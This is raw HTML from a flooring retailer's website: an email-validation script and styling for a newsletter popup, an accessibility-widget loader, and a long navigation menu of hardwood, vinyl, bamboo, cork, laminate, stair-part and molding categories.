            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'G55LPqoP9l');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://flooring.org">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21247"><a href="/Unfinished-Flooring">Unfinished Flooring</a>
<ul class="sub-menu">
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21257"><a href="/Unfinished-Solid-Flooring">Unfinished Solid Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21742"><a href="/Unfinished-Solid-Hickory-Flooring">Unfinished Solid Hickory Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21752"><a href="/Unfinished-Solid-Walnut-Flooring">Unfinished Solid Walnut Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21753"><a href="/Unfinished-Solid-Maple-Flooring">Unfinished Solid Maple Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21754"><a href="/Unfinished-Solid-Pecan-Flooring">Unfinished Solid Pecan Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21757"><a href="/Unfinished-Solid-Pine-Flooring">Unfinished Solid Pine Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21758"><a href="/Unfinished-Solid-Ash-Flooring">Unfinished Solid Ash Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759"><a href="/Unfinished-Solid-Cherry-Flooring">Unfinished Solid Cherry Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="/Unfinished-Solid-Birch-Flooring">Unfinished Solid Birch Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21739"><a href="/Unfinished-Solid-Red-Oak-Flooring">Unfinished Solid Red Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21740"><a href="/Unfinished-Solid-White-Oak-Flooring">Unfinished Solid White Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741"><a href="/Unfinished-Solid-European-Oak-Flooring">Unfinished Solid European Oak Flooring</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21276"><a href="/Unfinished-Engineered-Flooring">Unfinished Engineered Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21765"><a href="/Unfinished-Engineered-European-Oak-Flooring">Unfinished Engineered European Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21766"><a href="/Unfinished-Engineered-Red-Oak-Flooring">Unfinished Engineered Red Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21767"><a href="/Unfinished-Engineered-White-Oak-Flooring">Unfinished Engineered White Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21768"><a href="/Unfinished-Engineered-Walnut-Flooring">Unfinished Engineered Walnut Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="/Unfinished-Engineered-Hickory-Flooring">Unfinished Engineered Hickory Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21770"><a href="/Unfinished-Engineered-Maple-Flooring">Unfinished Engineered Maple Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21771"><a href="/Unfinished-Engineered-Cherry-Flooring">Unfinished Engineered Cherry Flooring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21277"><a href="/Unfinished-Exotic-Flooring">Unfinished Exotic Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21750"><a href="/Solid-Unfinished-Exotic-Flooring">Solid Unfinished Exotic Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21751"><a href="/Engineered-Unfinished-Exotic-Flooring">Engineered Unfinished Exotic Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21248"><a href="/Prefinished-Flooring" title="pre finished flooring online">Pre-Finished Flooring</a>
<ul class="sub-menu">
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21278"><a href="/Hardwood-Flooring-Brands" title="shop hardwood flooring brands ">Hardwood Flooring Brands</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21773"><a href="/Armstrong-Hardwood">Armstrong Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21774"><a href="/Bare-Roots-Hardwood">Bare Roots Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21775"><a href="/Bruce-Hardwood">Bruce Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21776"><a href="/Chesapeake-Hardwoods">Chesapeake Hardwoods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26506"><a href="/eagle-creek-hardwood-floors/">Eagle Creek Hardwood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25446"><a href="https://www.flooring.org/hartco-hardwood/">Hartco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21777"><a href="/Home-Legend-Hardwood">Home Legend Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21778"><a href="/HomerWood" title="homewood flooring">HomerWood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21779"><a href="/IndusParquet-Flooring">Indus Parquet Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21780"><a href="/Johnson-Hardwood" title="shop johnson hardwood">Johnson Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21781"><a href="/Kahrs" title="shop kahrs flooring">Kahrs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21782"><a href="/LM-Flooring">LM Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21783"><a href="/Mannington" title="mannington floors">Mannington</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21784"><a href="/Mullican" title="mullican flooring">Mullican</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21785"><a href="/Ribadao-1319" title="ribadao floors">Ribadao</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21786"><a href="/Somerset" title="shop somerset floors">Somerset</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21787"><a href="/Triangulo" title="triangulo flooring">Triangulo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21788"><a href="/UA-Floors" title="ua floors online">UA Floors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21789"><a href="/US-Floors" title="shop us floors">US Floors</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21279"><a href="/Prefinished-Exotic-Flooring" title="pre-finished exotic flooring online">Pre-finished Exotic Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21790"><a href="/Amendoim-Flooring" title="amendoim flooring online">Amendoim Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21791"><a href="/Australian-Cypress-Flooring" title="shop australian cypress flooring">Australian Cypress Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21792"><a href="/Brazilian-Cherry-Flooring" title="buy brazilian cherry flooring">Brazilian Cherry Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21793"><a href="/Brazilian-Chestnut-Flooring" title="brazilian chestnut flooring online">Brazilian Chestnut Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21794"><a href="/Brazilian-Redwood-Massaranduba-Flooring">Brazilian Redwood Massaranduba Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21795"><a href="/Brazilian-Teak-Cumaru-Flooring">Brazilian Teak Cumaru Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21796"><a href="/Brazilian-Walnut-Ipe-Flooring">Brazilian Walnut Ipe Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21797"><a href="/Patagonian-Rosewood-Flooring">Patagonian Rosewood Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21798"><a href="/Royal-Mahogany-Andiroba-Flooring">Royal Mahogany Andiroba Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21799"><a href="/Santos-Mahogany-Flooring" title="buy santos mahogany flooring">Santos Mahogany Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800"><a href="/Sapele-Flooring" title="sapele flooring online">Sapele Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21801"><a href="/Tiete-Rosewood-Flooring">Tiete Rosewood Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21802"><a href="/Tigerwood-Flooring" title="tigerwood flooring online">Tigerwood Flooring</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21281"><a href="/Prefinished-Engineered-Flooring">Pre-Finished Engineered Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21804"><a href="/Prefinished-European-Oak-Flooring-Engineered">Pre-Finished European Oak Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21805"><a href="/Prefinished-Santos-Mahogany-Engineered">Pre-Finished Santos Mahogany Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21806"><a href="/Prefinished-Sapele-Flooring-Engineered">Pre-Finished Sapele Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21807"><a href="/Prefinished-Brazilian-Cherry-Flooring-Engineered">Pre-Finished Brazilian Cherry Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21808"><a href="/Prefinished-Brazilian-Teak-Engineered">Pre-Finished Brazilian Teak Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21809"><a href="/Prefinished-Brazilian-Walnut-Flooring-Engineered">Pre-Finished Brazilian Walnut Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21810"><a href="/Prefinished-Hickory-Flooring-Engineered">Pre-Finished Hickory Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21811"><a href="/Prefinished-Walnut-Flooring-Engineered">Pre-Finished Walnut Flooring Engineered</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21280"><a href="/Prefinished-Solid-Flooring" title="buy pre-finished solid flooring">Pre-Finished Solid Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21803"><a href="/Prefinished-Solid-Maple-Flooring">Pre-Finished Solid Maple Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21812"><a href="/Prefinished-Solid-Hickory-Flooring">Pre-Finished Solid Hickory Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21813"><a href="/Prefinished-Solid-White-Oak-Flooring">Pre-Finished Solid White Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21814"><a href="/Prefinished-Solid-Red-Oak-Flooring">Pre-Finished Solid Red Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21815"><a href="/Prefinished-Solid-Walnut-Flooring">Pre-Finished Solid Walnut Flooring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21745"><a href="/Hand-Scraped-Flooring" title="hand scraped flooring online">Hand Scraped Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21746"><a href="/Prefinished-Hand-Scraped-Flooring">Pre-Finished Hand Scraped Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21747"><a href="/Unfinished-Hand-Scraped-Flooring">Unfinished Hand Scraped Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21249"><a href="/Herringbone-Flooring" title="buy herringbone flooring">Herringbone Flooring</a>
<ul class="sub-menu">
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21282"><a href="/Unfinished-Solid-Herringbone-Flooring">Unfinished Solid Herringbone Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21816"><a href="/Unfinished-Solid-White-Oak-Herringbone">Unfinished Solid White Oak Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21817"><a href="/Unfinished-Solid-Red-Oak-Herringbone">Unfinished Solid Red Oak Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21818"><a href="/Unfinished-Solid-Brazilian-Teak-Herringbone">Unfinished Solid Brazilian Teak Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21819"><a href="/Unfinished-Solid-Brazilian-Cherry-Herringbone">Unfinished Solid Brazilian Cherry Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21820"><a href="/Unfinished-Solid-Hickory-Herringbone">Unfinished Solid Hickory Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21821"><a href="/Unfinished-Solid-Santos-Mahogany-Herringbone">Unfinished Solid Santos Mahogany Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21823"><a href="/Unfinished-Solid-Sapele-Herringbone">Unfinished Solid Sapele Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21824"><a href="/Unfinished-Solid-Walnut-Herringbone">Unfinished Solid Walnut Herringbone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21283"><a href="/Chevron-Flooring" title="buy chevron flooring online">Chevron Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21825"><a href="/Unfinished-Engineered-Chevron-Flooring">Unfinished Engineered Chevron Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21826"><a href="/Unfinished-Solid-Chevron-Flooring">Unfinished Solid Chevron Flooring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21284"><a href="/Unfinished-Engineered-Herringbone-Flooring">Unfinished Engineered Herringbone Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21827"><a href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring">Unfinished Engineered White Oak Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21828"><a href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring">Unfinished Engineered Red Oak Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21829"><a href="/Unfinished-Engineered-Walnut-Herringbone-Flooring">Unfinished Engineered Walnut Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21830"><a href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring" title="unfinished brazilian cherry herringbone- flooring">Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21831"><a href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring" title="unfinished brazilian teak herringbone flooring">Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring" title="unfinished santos-mahogany herringbone flooring">Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21833"><a href="/Unfinished-Engineered-Sapele-Herringbone-Flooring">Unfinished Engineered Sapele Herringbone Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21250"><a href="/Stair-Parts" title="buy stair parts online">Stair Parts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21285"><a href="/Stair-Treads-Risers">Stair Treads &#038; Risers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21834"><a href="/1-x-11-12-Bullnose-Stair-Tread">1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21835"><a href="/2-Thick-Stair-Treads" title="2&#8243; thick stair treads online">2&#8243; Thick Stair Treads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21836"><a href="/Stair-Nosing" title="stair nosing online">Stair Nosing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21837"><a href="/Starting-Steps" title="starting steps online">Starting Steps</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21288"><a href="/Stair-Accessories-Moldings" title="stair accessories moldings">Stair Accessories &#038; Moldings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21842"><a href="/Cove-Molding-(Scotia)" title="cove molding scotia">Cove Molding (Scotia)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21843"><a href="/Quarter-Round-Shoe-Molding">Quarter Round Shoe- Molding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21290"><a href="/Handrail" title="buy handrail online">Handrail</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21286"><a href="/Iron-Balusters" title="buy iron balusters online">Iron Balusters</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21838"><a href="/Twist-Basket-Series-Iron-Balusters">Twist Basket Series Iron Balusters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21839"><a href="/Versatile-Series-Iron-Balusters" title="buy versatile series iron balusters ">Versatile Series Iron Balusters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21840"><a href="/Designer-Series-Iron-Balusters" title="buy designer series iron balusters">Designer Series Iron Balusters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21841"><a href="/Iron-Baluster-Shoes" title="iron baluster shoes online">Iron Baluster Shoes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21289"><a href="/Newel-Posts" title="newel posts online">Newel Posts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21287"><a href="/Wooden-Balusters" title="wooden balusters online">Wooden Balusters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22554"><a href="/Vinyl" title="shop vinyl flooring">Vinyl Flooring</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22590"><a href="/Armstrong-Luxury-Vinyl" title="shop armstrong luxury vinyl flooring">Armstrong Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27779"><a href="https://www.flooring.org/bare-roots-hardwood/">Bare Roots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/">Chesapeake Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22591"><a href="/Congoleum-1376" title="buy congoleum floors">Congoleum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22592"><a href="/Eagle-Creek-Luxury-Vinyl-Flooring" title="buy eagle creek luxury vinyl flooring">Eagle Creek Luxury Vinyl Flooring</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22594"><a href="/EarthWerks" title="shop earthwerks">EarthWerks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/">Feather Lodge Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="https://www.flooring.org/firmfit-vinyl-other-flooring/">FirmFit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25288"><a href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/">Global GEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27783"><a href="https://www.flooring.org/happy-feet-vinyl-other-flooring/">Happy Feet</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22595"><a href="/Home-Legend-Luxury-Vinyl" title="shop home legend luxury vinyl floor">Home Legend Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://www.flooring.org/homestead-vinyl-other-flooring/">Homestead</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26508"><a href="/johnson-vinyl-other-flooring/">Johnson Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27785"><a href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/">Next Floor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22593"><a href="/Syncore-X-by-Home-Legend" title="buy syncore x by home legend">Syncore X by Home Legend</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22541"><a href="/Other-Flooring" title="shop other types of flooring">Other Flooring</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22559"><a href="/Bamboo" title="buy bamboo flooring">Bamboo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22596"><a href="/Bamboo-Hardwoods-737" title="buy bamboo hardwoods">Bamboo Hardwoods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22597"><a href="/Home-Legend-Bamboo" title="buy home legend bamboo">Home Legend Bamboo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22598"><a href="/Teragren-Bamboo-743" title="buy teragren bamboo">Teragren Bamboo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22599"><a href="/Wellmade-Bamboo" title="shop wellmade bamboo floors">Wellmade Bamboo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22560"><a href="/Cork" title="shop cork flooring online">Cork</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22600"><a href="/Wicanders-Cork" title="wicanders cork online">Wicanders Cork</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22601"><a href="/WE-Cork" title="WE cork online">WE Cork</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22602"><a href="/Home-Legend-Cork" title="shop home legend cork">Home Legend Cork</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22540"><a href="/Laminate" title="buy laminate">Laminate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25595"><a href="https://www.flooring.org/chesapeake-laminate/">Chesapeake Laminate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22603"><a href="/Home-Legend-Laminate" title="buy home legend laminate">Home Legend Laminate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22604"><a href="/Mannington-Laminate" title="mannington laminate online">Mannington Laminate</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22561"><a href="/Tile" title="flooring tile">Tile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22542"><a href="/Accessories-Molding" title="flooring accessories &#038; molding">Accessories &#038; Molding</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22545"><a href="/Underlayment-Padding">Underlayment &#038; Padding</a></li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22544"><a href="/Flooring-Transition-Moldings">Flooring Transition Moldings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22605"><a href="/Amendoim-Transition-Moldings">Amendoim Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22606"><a href="/Ash-Transition-Moldings">Ash Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22607"><a href="/Australian-Cypress-Transition-Moldings">Australian Cypress Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22608"><a href="/Birch-Transition-Moldings">Birch Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22609"><a href="/Brazilian-Cherry-Transition-Moldings">Brazilian Cherry Transition Moldings</a></li>
